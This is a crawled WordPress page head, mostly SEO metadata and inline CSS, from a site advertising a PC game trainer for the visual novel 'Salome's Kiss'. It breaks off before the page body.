

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.game-trainer.com/salomes-kiss-trainer/
body_size: 43952
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.game-trainer.com/xmlrpc.php">
		
	<title>Salome’s Kiss Trainer - Game Trainer</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Developer: ebi-hime, Publisher: ebi-hime This game have: Casual category ﻿A lesbian gothic romance tale set in Victorian England, in which an anxious governess is aggressively pursued by way of her unruly, tempestuous scholar. Trainer have a 6+ functions and works in all versions of the game. To run the program unzip the archive, run Trainer" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="0rcLHpzJ_Xpw1WECgoA8BJ6tbDGXO-XU1M3Q8uhl7W8" />
	<link rel="canonical" href="https://www.game-trainer.com/salomes-kiss-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Game Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Salome’s Kiss Trainer - Game Trainer" />
		<meta property="og:description" content="Developer: ebi-hime, Publisher: ebi-hime This game have: Casual category ﻿A lesbian gothic romance tale set in Victorian England, in which an anxious governess is aggressively pursued by way of her unruly, tempestuous scholar. Trainer have a 6+ functions and works in all versions of the game. To run the program unzip the archive, run Trainer" />
		<meta property="og:url" content="https://www.game-trainer.com/salomes-kiss-trainer/" />
		<meta property="article:published_time" content="2022-07-13T10:54:03+00:00" />
		<meta property="article:modified_time" content="2022-07-13T10:54:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Salome’s Kiss Trainer - Game Trainer" />
		<meta name="twitter:description" content="Developer: ebi-hime, Publisher: ebi-hime This game have: Casual category ﻿A lesbian gothic romance tale set in Victorian England, in which an anxious governess is aggressively pursued by way of her unruly, tempestuous scholar. Trainer have a 6+ functions and works in all versions of the game. To run the program unzip the archive, run Trainer" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#blogposting","name":"Salome\u2019s Kiss Trainer - Game Trainer","headline":"Salome&#8217;s Kiss Trainer","author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/07\/header-299.jpg","width":460,"height":215},"datePublished":"2022-07-13T13:54:03+03:00","dateModified":"2022-07-13T13:54:03+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","position":1,"name":"Home","item":"https:\/\/www.game-trainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/www.game-trainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#listItem","name":"Salome&#8217;s Kiss Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#listItem","position":3,"name":"Salome&#8217;s Kiss Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/www.game-trainer.com\/#organization","name":"PC Game Trainers and Cheats","description":"PC Game Trainers and Fling Download","url":"https:\/\/www.game-trainer.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC91q7qsRiFrv3ipLpAATEug"]},{"@type":"Person","@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author","url":"https:\/\/www.game-trainer.com\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&d=mm&r=g","width":96,"height":96}},{"@type":"WebPage","@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#webpage","url":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/","name":"Salome\u2019s Kiss Trainer - Game Trainer","description":"Developer: ebi-hime, Publisher: ebi-hime This game have: Casual category \ufeffA lesbian gothic romance tale set in Victorian England, in which an anxious governess is aggressively pursued by way of her unruly, tempestuous scholar. Trainer have a 6+ functions and works in all versions of the game. To run the program unzip the archive, run Trainer","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.game-trainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/07\/header-299.jpg","@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/www.game-trainer.com\/salomes-kiss-trainer\/#mainImage"},"datePublished":"2022-07-13T13:54:03+03:00","dateModified":"2022-07-13T13:54:03+03:00"},{"@type":"WebSite","@id":"https:\/\/www.game-trainer.com\/#website","url":"https:\/\/www.game-trainer.com\/","name":"Game Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Feed" href="https://www.game-trainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Comments Feed" href="https://www.game-trainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Salome&#8217;s Kiss Trainer Comments Feed" href="https://www.game-trainer.com/salomes-kiss-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fsalomes-kiss-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fsalomes-kiss-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
